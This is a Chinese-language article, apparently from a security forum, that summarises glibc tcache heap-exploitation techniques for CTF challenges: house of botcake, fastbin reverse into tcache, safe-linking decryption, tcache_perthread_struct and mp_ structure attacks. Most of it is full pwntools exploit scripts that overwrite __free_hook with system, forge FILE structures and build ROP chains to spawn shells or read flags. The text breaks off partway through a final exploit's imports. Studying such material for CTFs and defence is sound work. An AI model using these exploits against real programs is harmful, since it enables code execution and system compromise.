问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
堆攻击tcache常见利用手法总结
本篇文章详细记录了笔者对于glibc堆中和有关tcache攻击的理解,同时对常见利用手法进行了分析复现
house of botcake ================ [可以看看这篇文章](https://xz.aliyun.com/t/12653?time__1311=mqmhDvqIxAxfxeqGNDQbYBK3FxhQjwxvxx&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-1) **house of botcake一般都会配合tcache poison一起打** **打tcache poison时如果限制了malloc的chunk的大小,可以多次分割unsorted bin进行覆写** **一定要有uaf,只要chunklist不被清空就可以,有mark影响不大** ```python add(14,0x70,'a') payload=p64(0)+p64(0x91)+p64(__free_hook) add(11,0x20,payload) ``` 代码 -- ```python for i in range(7): add(i,0x80,'a') #主要用7,8进行操作 add(7,0x80,'a') add(8,0x80,'a') add(9,0x20,'b') for i in range(7): delete(i) delete(8) show(8) libc_base=u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))-0x1ecbe0 __free_hook=libc_base+libc.sym["__free_hook"] system_addr=libc_base+libc.sym["system"] leak("libc_base ",libc_base) #此时会进行unlink 8,让7,8一起进入unsorted bin delete(7) #给8腾出一个位置,不然会触发double free or corruption (!prev) add(10,0x80,'a') #8既在unsorted bin中,又在tcache中 delete(8) #打tcache poison payload='a'*0x80+p64(0)+p64(0x91)+p64(__free_hook) add(11,0xa0,payload) add(12,0x80,'/bin/sh\x00') add(13,0x80,p64(system_addr)) delete(12) ``` 核心 -- - 构造出一个chunk既在unsorted bin中,又在tcache中的chunk,我们通过unsorted bin修改这个chunk的next值为free\_hook,在tcache中结构就为:chunk->free\_hook再malloc就可以了 - 特点:同一堆块第一次 free 进 unsorted bin 避免了 key 的产生,第二次 free 进入 tcache,让高版本的 tcache double free 再次成为可能 - 利用方法: 1. 通常的利用思路就是,填充完 tcache bin 链表后,然后把一个chunkA free到 unsorted bin 中,然后把这一个chunkA 的prev chunk,chunkB free掉,这样A、B就会合并,unsorted bin中的fd指针就从指向chunk A到指向chunk B 2. 之后我们先申请一个chunk 在tcache bin中给chunk A 留下空间,利用 house of hotcake 的原理再free chunkA, 这时候chunk A 已经double free 了(既在unsorted bin中又在tcache中),然后我们可以在unsoreted bin中申请一个比较大的空间,通过chunkB、chunkA 的相邻来改变chunkA 的fd指针,让其指向free\_hook 3. 此时tcache结构为:chunk A->free\_hook(原本的链断了),申请两次chunk打free\_hook 例题 libc2.31 beginctf2024 zeheap ------------------------------- 1.注意到题目中delete没有做什么检查,可以uaf让多个指针指向同一个chunk,最后打house of botcake 2.show的时候会检查mark,但是很好绕过,就是让list\[i\]不同的i指向同一个chunk即可 ```python from pwn import * from pwnlib.util.packing import p64 from pwnlib.util.packing import u64 context(os='linux', arch='amd64', log_level='debug') file = "/home/zp9080/PWN/zeheap" libc=ELF("/home/zp9080/PWN/libc-2.31.so") elf=ELF(file) sh=process(file) # sh=gdb.debug(file,'b *$rebase(0x193F )') def create(idx): sh.sendlineafter("choose:\n",b'1') sh.sendlineafter("num:\n",str(idx)) def edit(idx,content): sh.sendlineafter("choose:\n",b'2') sh.sendlineafter("num:\n",str(idx)) sh.sendafter("read:\n",content) def show(idx): sh.sendlineafter("choose:\n",b'3') sh.sendlineafter("num:\n",str(idx)) def delete(idx): sh.sendlineafter("choose:\n",b'4') sh.sendlineafter("num:\n",str(idx)) #一般都习惯于找一个以后都不用的chunk写入/bin/sh create(15) edit(15,b'/bin/sh\x00') for i in range(7): create(i) create(7) create(8) #防止与top chunk合并 create(9) for i in range(7): delete(i) #7和8一起在unsorted bin中 delete(7) delete(8) #给8腾出一个tcache位置 create(0) #double free tcache:8->... delete(8) #8和10指向同一个chunk create(10) #清空tcache for i in range(1,7): create(i) #清楚到unsorted bin中只剩8,8和10指向同一个chunk create(11) show(10) main_arena_offset = libc.sym["__malloc_hook"] + 0x10 libcbase=u64(sh.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))-main_arena_offset-96 __free_hook=libcbase+libc.sym["__free_hook"] system_addr=libcbase+libc.sym["system"] print('libcbase:',hex(libcbase)) #8==10==12 create(12) #tcache 10->0 delete(0) delete(10) #tcache 10->__free_hook edit(12,p64(__free_hook)) create(13) create(14) edit(14,p64(system_addr)) delete(15) sh.interactive() ``` 例题libc2.35 XYCTF2024 ptmalloc2 it's myheap ------------------------------------------ 1.题目上来就给了个libc,但其实不给也能泄露libc 2.发现没有edit,只能在add的时候进行read,而且没有off-by-null,认为只能打tcache不能打largebin了,而且是打house of botcake,因为无法edit tcache\_key 3.发现有uaf但是有mark这个标记,而且是malloc(0x18)后再malloc(size) 4.mark的存在让double free变得困难,但是要注意mark也是在堆上的,意味着可以再申请回来改写,这样就可以double free 5.更具体遇到的问题见exp ```python from pwn import * from pwnlib.util.packing import u64 from pwnlib.util.packing import p64 from pwnlib.util.packing import p32 context(os='linux', arch='amd64', log_level='debug') # p=process('/home/zp9080/PWN/pwn') elf=ELF('/home/zp9080/PWN/pwn') p=remote('10.128.144.30',51655) #51655 libc=elf.libc def dbg(): gdb.attach(p,'b *0x401773') pause() def add(idx,size,content): p.sendlineafter(">>> ",str(1)) p.sendlineafter("chunk_idx: ",str(idx)) p.sendlineafter("chunk size: ",str(size)) p.sendafter("chunk data: ",content) def delete(idx): p.sendlineafter(">>> ",str(2)) p.sendlineafter("chunk id: ",str(idx)) def show(idx): p.sendlineafter(">>> ",str(3)) p.sendlineafter("chunk id: ",str(idx)) p.sendlineafter(">>> ",str(114514)) p.recvuntil("this is a gift: ") libcbase=int(p.recv(14), 16)-libc.sym['puts'] print(hex(libcbase)) #利用largebin泄露heapbase add(0,0x410,b'a') add(15,0x20,b'a') delete(0) add(1,0x500,b'a') delete(1) add(0,0x410,b'a') show(0) p.recv(16) heapbase=u64(p.recv(8)) -0x2b0 print(hex(heapbase)) #-------------------此时bin是空的--------------------- #------------------house of botcake-------------- for i in range(7): add(i,0x80,'a') #主要用7,8进行操作 add(7,0x80,'a') add(8,0x80,'a') add(9,0x18,'a') for i in range(7): delete(i) delete(8) #注意此时堆的情况,0x20大小的chunk在tcache和fastbin中都有 #一直因为mark导致不能double free,但是通过以下方式mark可以修改8的mark=1 add(15,0x18,b'a') add(14,0x18,b'a') add(13,0x18,b'a') add(12,0x18,p64(0x80)+p64(1)+p64(heapbase+0xcd0)) delete(15) delete(14) delete(13) delete(12) #实际操作中发现8的0x20大小的chunk总成为barrier导致无法unlink #触发malloc consolidate,让8的0x20的chunk合并到smallbin中为了正常触发unlink add(15,0x500,b'a') #此时会进行unlink 8,让7,8一起进入unsorted bin delete(7) #给8腾出一个位置,不然会触发double free or corruption (!prev) #----------这个地方卡了好久,如果不留位置,8的chunk大小为0x90,又回到unsorted bin中,会触发上述报错---------------- add(10,0x80,'a') #注意8的大小为0x20+0x90=0xb0,8既在unsorted bin中,又在tcache中 delete(8) #打tcache poison,然后打apple2 io_list_all=libcbase+libc.sym['_IO_list_all'] payload=b'a'*0xa0+p64(0)+p64(0x91)+p64(io_list_all ^ ((heapbase+0xcc0)>>12) ) add(11,0xc0,payload) add(0,0x80,b'a') add(1,0x80,p64(heapbase+0x12b0)) #mem system_addr=libcbase+libc.sym['system'] ioaddr=heapbase+0x12b0 payload = b' sh;\x00\x00\x00'+p64(0)+p64(0)*2 + p64(1) + p64(2) #这样设置同时满足fsop payload = payload.ljust(0xa0, b'\x00') + p64(ioaddr + 0xe0) #_wide_data=fake_IO_addr + 0xe0 payload = payload.ljust(0xd8, b'\x00') + p64(libcbase + libc.sym['_IO_wfile_jumps']) #vtable=_IO_wfile_jumps payload = payload.ljust(0xe0 + 0xe0, b'\x00')+p64(ioaddr+0xe0+0xe8) payload = payload.ljust(0xe0 + 0xe8 + 0x68, b'\x00') + p64(system_addr) add(2,0x410,payload) p.sendlineafter(">>> ",str(4)) p.interactive() ``` fastbin reverse into tcache =========================== [参考博客1](https://blog.csdn.net/weixin_46483787/article/details/122859709) [参考博客2](https://bbs.kanxue.com/thread-272884.htm) 低版本 --- - 在2.27-2.31版本中,没有对fd指针加密,所以在利用的时候非常简单,只需要将tcache填满,然后放7个chunk进fastbin,并将第一个放进fastbin的chunk的fd改成目标地址,然后清空tcache,申请一个fastbin出来,就可以将target链入tcache并且是在头部,这样即可实现任意地址写一个堆地址的目的,还能将链入tcache的地址申请出来,达到任意地址写任意值。 高版本 --- - 从libc2.32开始,针对tcache和fastbin的fd指针都进行了一个加密,加密过程是用当前chunk的地址>>12去和fd值异或,并将结果作为新的fd值,所以在进行fastbin reverse into tcache的时候,就不能单纯的将fastbin的fd该成目标地址了,需要先和其地址>>12去异或 例题 TinyNote ----------- - 这个题最多申请3个chunk,有uaf,也有show,但是只能malloc(0x10),想要泄露libcbase肯定要搞出一个大于0x410的chunk才能泄露libcbase,这里是利用tcache poison伪造了一个fake chunk,绕过free的一些检查,即可泄露libcbase - 这个题因为tcache poison很容易,也没有什么操作次数限制,因此可以很轻松地控制tcache perthread struct结构,那么就可以进行任意地址的获取与写入 - 这个exp只是为了学习fastbin reverse into tcache,实际上还可以优化,因为可以任意地址获取和任意地址写,因此很多高版本的io链都可以打,同时也可以打malloc\_assert,这里就不再实现了 exp ```python from pwn import * from pwnlib.util.packing import u64 from pwnlib.util.packing import p64 context(os='linux', arch='amd64', log_level='debug') # p=gdb.debug("/home/zp9080/PWN/viphouse",'b *0x401AC3') elf=ELF("/home/zp9080/PWN/TinyNote") libc=elf.libc io=process("/home/zp9080/PWN/TinyNote") rl = lambda a=False : io.recvline(a) ru = lambda a,b=True : io.recvuntil(a,b) rn = lambda x : io.recvn(x) sn = lambda x : io.send(x) sl = lambda x : io.sendline(x) sa = lambda a,b : io.sendafter(a,b) sla = lambda a,b : io.sendlineafter(a,b) irt = lambda : io.interactive() dbg = lambda text=None : gdb.attach(io, text) # lg = lambda s,addr : log.info('\033[1;31;40m %s --> 0x%x \033[0m' % (s,addr)) lg = lambda s : log.info('\033[1;31;40m %s --> 0x%x \033[0m' % (s, eval(s))) uu64 = lambda data : u64(data.ljust(8, b'\x00')) def menu(choice): sla("Choice:",str(choice)) def add(index): menu(1) sla("Index:",str(index)) def edit(index,context): menu(2) sla("Index:",str(index)) sa("Content:",context) def show(index): menu(3) sla("Index:",str(index)) def free(index): menu(4) sla("Index:",str(index)) def dbg(): gdb.attach(io,'b *$rebase(0x16F0)') pause() #-----------------------leak heapbase-------------------------- add(0) add(1) free(0) show(0) ru("Content:") heapbase=u64(io.recv(5).ljust(8,b'\x00')) heapbase=heapbase<<12 lg("heapbase") #-----------------------leak libcbase------------------------------ #此处刚好ck1的header,所以edit(0)就可以修改ck1的size heap=heapbase+0x2b0 xor=heapbase>>12 free(1) edit(1,p64(xor^heap)) add(1) add(0) edit(0,p64(0)+p64(0x421)) ''' 这里说明一下这个add的原因,主要是consolidate机制的原因,因为free一个chunk,会先向低地址看能否合并,这里PREV_INUSE=1,直接略过 但是会向高地址看能否合并,会通过其size找到next chunk,这里我要让其PREV_INUSE=1才行,因此有了这个循环 ''' for i in range(0x21): add(0) free(1) show(1) ru("Content:") libcbase=u64(io.recv(6).ljust(8,b'\x00'))-(0x7f514304ec00-0x7f5142e6e000) lg("libcbase") io_list_all=libcbase+0x1e15c0 io_str_jumps=libcbase+0x1e2560 free_hook=libcbase+libc.sym['__free_hook'] pcop=libcbase+0x14a0a0 lg("pcop") setcontext=libcbase+libc.sym['setcontext'] rdi_ret=libcbase+0x0000000000028a55 rsi_ret=libcbase+0x000000000002a4cf rdx_ret=libcbase+0x00000000000c7f32 open=libcbase+libc.sym['open'] read=libcbase+libc.sym['read'] write=libcbase+libc.sym['write'] #----------------------fastbin reverse into tcache--------------------------- ##---------change tcache count----------- dbg() add(0) add(1) free(0) free(1) heap=heapbase+0x10 edit(1,p64(xor^heap)) add(0) add(0) edit(0,p64(0)) ##------------full fastbin---------------- add(1)#change fd add(2)#full fastbin free(1) #edit(0)相当于在edit counts数组 edit(0,p64(2)) edit(1,p64(xor^heapbase+0x90)) add(1) add(1) #edit(1)可以直接获取任意地址 #填满tcache for i in range(7): edit(0,p64(0)) add(2) edit(0,p64(i)) free(2) #注意途中不要破坏已经填满的tcache edit(0,p64(0)) add(2) edit(0,p64(7)) free(2) edit(2,p64(xor^(io_list_all+0x70))) #用tcache中的chunk填满fastbin for i in range(6): add(2) edit(0,p64(7)) free(2) edit(0,p64(6-i)) edit(0,p64(0)) #这一步没太懂??? edit(1,p64(io_list_all>>12)) #------------------触发fastbin reverse into tcache-------------------------- add(2) def change(addr,context): edit(0,p64(1)) edit(1,p64(addr)) add(2) edit(2,context) #此时stderr的0x68也就是chain被写入了heapbase+0x10 ''' .text:000000000014A0A0 mov rdx, [rdi+8] .text:000000000014A0A4 mov [rsp+0C8h+var_C8], rax .text:000000000014A0A8 call qword ptr [rdx+20h] ''' length=0x230 start = heapbase + 0x600 end = start + ((length) - 100)//2 change(heapbase+0x30,p64(1)+p64(0xffffffffffff)) change(heapbase+0x40,p64(0)+p64(start)) change(heapbase+0x50,p64(end)) change(heapbase+0xd0,p64(0)) change(heapbase+0xe0,p64(0)+p64(io_str_jumps)) #在tcache perthread结构中进行任意地址的获取 change(heapbase+0x1a0,p64(free_hook)) #rdx=[rdi+8]=heapbase+0x700 change(start,p64(pcop)+p64(heapbase+0x700)) change(heapbase+0x720,p64(setcontext+61)) change(heapbase+0x7a0,p64(heapbase+0x800)+p64(rdi_ret)) change(heapbase+0x7c0,b'flag'.ljust(0x10,b'\x00')) change(heapbase+0x800,p64(heapbase+0x7c0)+p64(rsi_ret)) change(heapbase+0x810,p64(0)+p64(open)) change(heapbase+0x820,p64(rdi_ret)+p64(3)) change(heapbase+0x830,p64(rsi_ret)+p64(heapbase+0x900)) change(heapbase+0x840,p64(rdx_ret)+p64(0x50)) change(heapbase+0x850,p64(read)+p64(rdi_ret)) change(heapbase+0x860,p64(1)+p64(write)) #----------exit-------------- edit(1,p64(free_hook)) edit(0,p64(1)) add(2) irt() ``` decrypt safe unlink =================== [这篇博客已经讲的很详细了](https://zikh26.github.io/posts/501cca6.html#safe-Linking) **与libc2.31有些许不同的地方就是libc2.32多加了对next域的限制,稍作修改即可** 代码 -- ```python from pwn import * from pwnlib.util.packing import p64 from pwnlib.util.packing import u64 context(os='linux', arch='amd64', log_level='debug') file = "/home/zp9080/PWN/ezheap" libc=ELF("/home/zp9080/PWN/libc-2.32.so") elf=ELF(file) p=process(file) # p=gdb.debug(file,'b *$rebase(0x1707)') def add(size,content): p.sendlineafter(">> ",str(1)) p.sendlineafter("Size: ",str(size)) p.sendlineafter("Content: ",content) def edit(index,content): p.sendlineafter(">> ",str(2)) p.sendlineafter("Index: ",str(index)) p.sendlineafter("Content: ",content) def show(index): p.sendlineafter(">> ",str(4)) p.sendlineafter("Index: ",str(index)) def delete(index): p.sendlineafter(">> ",str(3)) p.sendlineafter("Index: ",str(index)) add(0x60,'a'*0x10)#0 add(0x60,'b'*0x10)#1 delete(0) show(0)#leak heapbase heap_base=u64(p.recv(5).ljust(8,b'\x00'))<<12 print('heapbase',hex(heap_base)) add(0x60,'b')#2 delete(1) #tcache 0x70 : 0=2->1 delete(0) #add(0x80)是为了避免进入fastbin #3-10 for i in range(3,11): add(0x80,'s') add(0x10,'prevent chunk') for i in range(3,11): delete(i) #11 show(10)#leak libc libc_base=u64(p.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))-0x1e3c00 print('libcbase',hex(libc_base)) free_hook=libc_base+libc.symbols['__free_hook'] sys_addr=libc_base+libc.symbols['system'] value=((heap_base+0x2a0)>>12)^free_hook edit(2,p64(value)) add(0x60,'/bin/sh\x00') add(0x60,p64(sys_addr)) delete(12) p.interactive() ``` 原理 -- 堆地址一般低12位为0,页对齐  tcache\_perthread\_struct ========================= **tcache\_perthread\_struct可以free掉,在libc2.30以下的版本tcache\_perthread\_struct大小为0x250;在libc2.30及以上大小变成了0x290(因为counts的类型从char变成了uint16\_t)** **可以在tcache\_perthread\_struct上进行堆布局实现一些目的** 1. 修改counts 之前写过一个题只让申请两个堆块,但是我们想要填满tcache来泄露libcbase,这时候可以先泄露heapbase得到tcache\_perthread\_struct的位置,修改tcache\_perthread\_struct中的counts域达到填满tcache的效果 2. 直接在tcache\_perthread\_struct里面进行堆布局 **tcache\_perthread\_struct可以被free** 例题VNCTF2021 ff -------------- - 此题只可show一次,edit两次,因为这唯一一次show显然是泄露heapbase,泄露libcbase就需要通过打stdout来进行 - show,del,show只可对最近add的堆块进行,这是很大一个难点 - 通过edit让申请到的tcache\_perthread\_struct使0x290的tcache变满,再free掉tcache\_perthread\_struct,那么tcache\_perthread\_struct就进入了unsorted bin,这时候再分配chunk,就会切割tcache\_perthread\_struct然后向tcache\_perthread\_struct写入main\_arena附近的位置,**为了保持unsorted bin不断,相应的fd,bk都写入了unsortedbin所在的位置,再进行partial overwrite就造出了\_IO\_2\_1\_stdout** - **通过编辑tcache\_entry \*entries\[TCACHE\_MAX\_BINS\]里面内容,相当于给tcache添加了某些chunk,但是要注意取chunk时tcache的counts要大于1**  - 错误分析 - 第一处申请tcache\_perthread\_struct结构时最初想这样构造,这里的错误是再add(0x70,b)会从tcache里面取chunk,修改后0x80 tcache:chunk->tcache\_perthread\_struct,但是此时0x80的counts为1,申请不出来tcache\_perthread\_struct ```python add(0x70,'a') delete() show() heap_base=u64(p.recv(6).ljust(8,b'\x00'))<<12 print('heapbase:',hex(heap_base)) #覆盖key进行double free add(0x70,'b') delete() #tcache poison得到tcache_perthread_struct结构的counts edit(p64(((heap_base+0x2a0)>>12)^(heap_base+0x10))) add(0x70,'a') #chunk大小为0x290的tcache被填满 add(0x70, b'\x00\x00' * 0x27 + b'\x07\x00') ``` ```python from pwn import * from pwnlib.util.packing import p64 from pwnlib.util.packing import u64 context(os='linux', arch='amd64', log_level='debug') file = "/home/zp9080/PWN/ff" libc=ELF("/home/zp9080/PWN/libc-2.32.so") elf=ELF(file) global p def dbg(): gdb.attach(p,'b *$rebase(0xE5E)') def add(size,content): p.sendlineafter(">>",str(1)) p.sendlineafter("Size:\n",str(size)) p.sendafter("Content:\n",content) def delete(): p.sendlineafter(">>",str(2)) def show(): p.sendlineafter(">>",str(3)) def edit(content): p.sendlineafter(">>",str(5)) p.sendafter("Content:\n",content) def exp(): add(0x70,'a') delete() show() heap_base=u64(p.recv(6).ljust(8,b'\x00'))<<12 print('heapbase:',hex(heap_base)) #覆盖key进行double free edit('b'*0x10) delete() #tcache poison得到tcache_perthread_struct结构的counts edit(p64(((heap_base+0x2a0)>>12)^(heap_base+0x10))) add(0x70,'a') #chunk大小为0x290的tcache被填满 add(0x70, b'\x00\x00' * 0x27 + b'\x07\x00') #tcache_perthread_struct结构进入unsorted bin delete() #chunk大小为0x50,0x80的tcache为1 add(0x40,'\x00\x00'*3+'\x01\x00'*1+'\x00\x00'*2+'\x01\x00') add(0x30,b'\x00'*0x30) #add后0x50 tcache:IO_2_1_stdout add(0x10,'\x00'*8+'\xc0\x16') #申请IO_2_1_stdout,这个是从tcache里面取的,unsorted bin没动 add(0x40,p64(0xfbad1887)+p64(0)*3+b'\x00') libc_base=u64(p.recv(6).ljust(8,b'\x00'))-0x1e4744 print('libcbase',hex(libc_base)) #add后0x80 tcache:__free_hook add(0x10,p64(libc_base+libc.symbols['__free_hook'])) #申请__free_hook,这个是从tcache里面取的,unsorted bin没动 add(0x70,p64(libc_base+libc.symbols['system'])) add(0x10,'/bin/sh\x00') delete() p.interactive() while True: try: p=process(file) exp() break except: p.close() continue ``` mp\_结构体 ======= 1. **不能使用tcache -> 通过large*bin attack修改mp*.tcache\_bins -> free相应chunk -> 修改tcache的相应entries -> malloc** 2. **注意这里修改的是mp\_.tcache*bins而不是mp*.tcache\_max\_bytes,修改这个值让tcache中的bin数变多,从而让largebin进入tcache** 3. **然后这个找偏移也不用纯手动算,直接telescope heapbase,然后看哪个是刚才被释放的chunk对应的count和位置** [参考文章](https://giles-one.github.io/2021/09/08/tcache%E4%B9%8B%E6%94%BB%E5%87%BBmp%E5%8F%8A%E6%BA%90%E7%A0%81%E5%88%86%E6%9E%90/) 核心代码 ---- ```python #泄露libcbase add(1,0x500) add(2,0x600) add(3,0x700) delete(1) #让1进入largebin delete(3) add(4,0x700) show(1) out=u64(p.recv(6).ljust(8,b"\x00")) libcbase=out-libc.sym['__malloc_hook']-1168-0x10 free_hook= base +libc.sym['__free_hook'] system=base+libc.sym['system'] #泄露heapbase edit(1,b'a'*0x10) show(1) p.recvuntil(b'a'*0x10) heapbase=u64(p.recv(6).ljust(8,b'\x00'))-0x290 #recover edit(1,p64(out)*2) #largebin attack mp_offset=0x1e3280 mp_=libcbase+mp_offset #target为mp_.tcache_bins target=mp_+0x50 add(15,0x500)#take out 1 add(5,0x700)#chunk1 add(6,0x500) add(7,0x6f0)#chunk2 add(8,0x500) delete(5) add(9,0x900) show(5) fd=u64(p.recv(6).ljust(8,b"\x00")) edit(5,p64(fd)*2+p64(0)+p64(target-0x20)) delete(7) add(10,0x900) #让0x510大小的chunk的tcache counts不为0,满足tcache->counts[tc_idx] > 0 add(2,0x500) delete(2) #要自己算好偏移,满足tcache->entries[tc_idx]为free_hook #1的chunkhead为heapbase+0x290,mem为heapbase+0x300 edit(1,p64(0)*13+p64(free_hook)) add(3,0x500) edit(3,p64(system)) #随便找一个没被用过的chunk写入就行 edit(6,b'/bin/sh\x00') delete(6) p.interactive() ``` 漏洞分析 ---- **如果满足tc*idx < mp*.tcache\_bins并且tcache->counts\[tc\_idx\] > 0就会取相对应的chunk** **tcache\_get函数根据idx取chunk是根据偏移,比如tcache->entries\[tc\_idx\]就像数组一样进行偏移** 最后malloc(0x500) 1.满足tcache->counts\[tc\_idx\] > 0  2.tcache->entries\[tc\_idx\]为free\_hook  相关源码和结构 -------   libc2.32:0x1e3280 - mp\_结构 ```C struct malloc_par { /* Tunable parameters */ 0 unsigned long trim_threshold; 0x8 INTERNAL_SIZE_T top_pad; 0x10 INTERNAL_SIZE_T mmap_threshold; 0x18 INTERNAL_SIZE_T arena_test; 0x20 INTERNAL_SIZE_T arena_max; /* Memory map support */ 0x28 int n_mmaps; 0x2c int n_mmaps_max; 0x30 int max_n_mmaps; /* the mmap_threshold is dynamic, until the user sets it manually, at which point we need to disable any dynamic behavior. */ 0x34 int no_dyn_threshold; /* Statistics */ 0x38 INTERNAL_SIZE_T mmapped_mem; 0x40 INTERNAL_SIZE_T max_mmapped_mem; /* First address handed out by MORECORE/sbrk. */ 0x48 char *sbrk_base; #if USE_TCACHE /* Maximum number of buckets to use. */ 0x50 size_t tcache_bins; 0x58 size_t tcache_max_bytes; /* Maximum number of chunks in each bucket. */ 0x60 size_t tcache_count; /* Maximum number of chunks to remove from the unsorted list, which aren't used to prefill the cache. */ 0x68 size_t tcache_unsorted_limit; #endif }; ``` - tcache取堆块 ```C # define csize2tidx(x) (((x) - MINSIZE + MALLOC_ALIGNMENT - 1) / MALLOC_ALIGNMENT) # define MAYBE_INIT_TCACHE() \ if (__glibc_unlikely (tcache == NULL)) \ tcache_init(); static __always_inline void * tcache_get (size_t tc_idx) { tcache_entry *e = tcache->entries[tc_idx]; tcache->entries[tc_idx] = e->next; --(tcache->counts[tc_idx]); e->key = NULL; return (void *) e; } void * __libc_malloc (size_t bytes) { ... #if USE_TCACHE size_t tbytes; size_t tc_idx = csize2tidx (tbytes); MAYBE_INIT_TCACHE (); DIAG_PUSH_NEEDS_COMMENT; // 漏洞所在 if (tc_idx < mp_.tcache_bins&& tcache&& tcache->counts[tc_idx] > 0) { return tcache_get (tc_idx); } DIAG_POP_NEEDS_COMMENT; #endif ...//省略的逻辑是通过_int_malloc进行申请的部分 } libc_hidden_def (__libc_malloc) ``` 例题 HGAME WEEK3 Elden Ring Ⅲ --------------------------- 题目要求malloc的size > 0x4FF && size <=0x900,显然无法直接利用tcache,由此来打mp\_结构体 ```python from pwn import * from pwnlib.util.packing import p64 from pwnlib.util.packing import u64 context(os='linux', arch='amd64', log_level='debug') file = "/home/zp9080/PWN/vuln" libc=ELF("/home/zp9080/PWN/libc.so.6") elf=ELF(file) # p=process(file) p=gdb.debug(file,'b *$rebase(0x16AF)') def add(idx,size): p.sendlineafter(b"5. Exit",str(1)) p.sendlineafter(b"Index: ",str(idx)) p.sendlineafter(b"Size: ",str(size)) def delete(idx): p.sendlineafter(b"5. Exit",str(2)) p.sendlineafter(b"Index: ",str(idx)) def edit(idx,content): p.sendlineafter(b"5. Exit",str(3)) p.sendlineafter(b"Index: ",str(idx)) p.sendafter(b"Content: ",content) def show(idx): p.sendlineafter(b"5. Exit",str(4)) p.sendlineafter(b"Index: ",str(idx)) #泄露libcbase add(1,0x500) add(2,0x600) add(3,0x700) delete(1) delete(3) add(4,0x700) show(1) out=u64(p.recv(6).ljust(8,b"\x00")) base=out-libc.sym['__malloc_hook']-1168-0x10 print("libc_base=",hex(base)) free_hook= base +libc.sym['__free_hook'] system=base+libc.sym['system'] #泄露heapbase edit(1,b'a'*0x10) show(1) p.recvuntil(b'a'*0x10) heap_base=u64(p.recv(6).ljust(8,b'\x00'))-0x290 edit(1,p64(out)*2) log.success("heap base : "+hex(heap_base)) #0x1e3280 #largebin attack mp_offset=0x1e3280 mp_=base+mp_offset print("mp_=",hex(mp_)) target=mp_+0x50 add(10,0x500)#take out 1 add(5,0x700)#chunk1 add(6,0x500) add(7,0x6f0)#chunk2 add(8,0x500) delete(5) add(9,0x900) delete(7) show(5) fd=u64(p.recv(6).ljust(8,b"\x00")) edit(5,p64(fd)*2+p64(0)+p64(target-0x20)) add(11,0x900) #让0x510大小的chunk的tcache counts不为0,这点很重要 add(2,0x500) delete(2) edit(1,p64(0)*13+p64(free_hook)) add(3,0x500) edit(3,p64(system)) #随便找一个没被用过的chunk写入就行 edit(6,b'/bin/sh\x00') delete(6) p.interactive() ``` DASCTF X HDCTF 2024 最喜欢的一集 -------------------------- - 题目分析 1. libc2.31 2. add函数只允许有6个堆块,同时申请的大小只能在largebin的大小。edit,show只有一次机会,delete第一次有uaf,后面都没有。最后有一个magic函数可以任意地址写一个字节 - 做题过程 1. 第一思路当然是走IO路线,毕竟都是largebin的大小,而且有一次edit,但是实际操作发现总会少一个堆块  2. 然后就是想这不是libc2.31,为什么不打free\_hook,但是没有tcache怎么任意地址申请,突然想到可以打mp*结构体,利用magic修改mp*.tcache\_bins 3. 然后打mp\_结构体要控制heapbase+0x290后面堆块区域来伪造tcache来得到对应的任意地址,这里可以通过题目中的name输入来进行伪造 - exp ```python from pwn import * from pwnlib.util.packing import u64 from pwnlib.util.packing import u32 from pwnlib.util.packing import u16 